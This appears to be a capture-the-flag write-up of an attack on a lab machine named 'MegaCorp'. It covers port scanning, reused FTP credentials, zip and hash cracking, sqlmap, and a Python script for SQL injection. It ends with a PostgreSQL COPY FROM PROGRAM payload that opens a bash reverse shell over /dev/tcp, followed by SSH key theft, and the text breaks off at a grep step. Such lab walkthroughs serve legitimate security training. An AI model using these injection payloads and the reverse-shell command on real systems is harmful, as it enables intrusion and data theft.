Enumeration
- Top 1000 ports scan
sudo nmap -sC -sV -oN nmap/initial 10.10.10.46
- the result
# Nmap 7.91 scan initiated Sat Jun 5 20:45:49 2021 as: nmap -sC -sV -oN nmap/initial 10.10.10.46
Nmap scan report for 10.10.10.46
Host is up (2.2s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
| 256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
|_ 256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: MegaCorp Login
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 5 20:49:09 2021 -- 1 IP address (1 host up) scanned in 199.30 seconds
- All ports scan
sudo nmap -sC -sV -p- -oN nmap/all_ports 10.10.10.46
- the result
# Nmap 7.91 scan initiated Sun Jun 6 01:05:52 2021 as: nmap -sC -sV -p- -oN nmap/all_ports 10.10.10.46
Nmap scan report for 10.10.10.46
Host is up (0.28s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
| 256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
|_ 256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: MegaCorp Login
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 6 01:34:04 2021 -- 1 IP address (1 host up) scanned in 1691.79 seconds
- The result of both this scan
- open ports
- 21 / ftp
- 22 / SSH
- 80 / http
FTP
login with this credentials
ftpuser:mc@F1l3ZilL4- this credentails found from previous machine called
oopsie
Found
backup.zipfile

- download the
zip file

Zip2John
- the zip file is encrypted

- Time to use
zip2john - Direct the output from
zip2johninto file calledbackup.hash

John-The-Ripper[JtR]
- Use JtR to crack it
- found the password

Content of the ZipFile
Unzip and got 2 files called
index.phpstyle.css
Found the password in
index.php

- turns out, it is
md5 hash - crack it using online tool

The Website
- Login with the password found in
index.phpfile

- Assuming this is a database loaded several cars
- Try to insert
'in the search field and got this error

SQLmap
- Here is the syntax. Sqlmap also needed cookie for this to work
sqlmap.py -u 'http://10.10.10.46/dashboard.php?search=sunny' --cookie="PHPSESSID=q14pc524upvp0hspqoh1n5nq8p" --batch

- This server is using PostgreSQL database
- Sqlmap also found vulnerability can lead into injections

UNION select
Finding Columns for attack
- Finding how many columns for SQL injection attack
- By inserting this into
search field:' ORDER BY 1--' ORDER BY 2--' ORDER BY 3--.. and so on. - Until you’ve found an error.
Python script
- However, I’m kinda lazy. So, I made python script for it.
#!/usr/bin/env python3
import requests
for i in range(1,100):
url = f"http://10.10.10.46/dashboard.php?search=' ORDER BY {i} --"
c = {'PHPSESSID':'lfbncgq98bat28uu4v3r4j2dnh'}
r = requests.get(url, cookies=c)
if len(r.content) == 2449:
print(f"Error Not Here {i}")
else:
print(f"Error Here {i}")
- the result

- By looking at this result, we’ve found 5 columns.
Finding Columns with useful data
Generally, the interesting data that you want to retrieve will be in string form, so you need to find one or more columns in the original query results whose data type is, or is compatible with, string data.
Now, we just found
5 columnsThe next payload gonna be using
UNION SELECTPlace string into each column.This is what I’m gonna try:
' UNION SELECT 'a',NULL,NULL,NULL,NULL--' UNION SELECT NULL,'a',NULL,NULL,NULL--' UNION SELECT NULL,NULL,'a',NULL,NULL--' UNION SELECT NULL,NULL,NULL,'a',NULL--' UNION SELECT NULL,NULL,NULL,NULL,'a'--
Well, we’ve found an error at the first column that state:
ERROR: invalid input syntax for integer: "a" LINE 1: ...ect \* from cars where name ilike '%' UNION SELECT 'a',NULL,N...

If the data type of a column is not compatible with string data, the injected query will cause a database error, such as: Conversion failed when converting the varchar value 'a' to data type int.
- The rest of it. Work Fine
Foothold/Gaining Access
The Version of database
- Let’s get the database version by inserting this in search field:
' UNION SELECT NULL,VERSION(),NULL,NULL,NULL--- The result

Exploit
I found this article
Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest
Let’s try exploit it.
by inserting this:
';DROP TABLE IF EXISTS cmd_exec;--';CREATE TABLE cmd_exec(cmd_output text);--';COPY cmd_exec FROM PROGRAM 'bash -c "bash -i >& /dev/tcp/10.10.16.86/9901 0>&1";'--
Reverse Shell
- Got the reverse shell

- Found ssh key

SSH
- Copy the key and change the permission with
chmod 600 - ssh into it

- Let’s take a look at the website folder
/var/www/html- we’ve found a lot of files

- First, lets check if there any user on it by using
grep
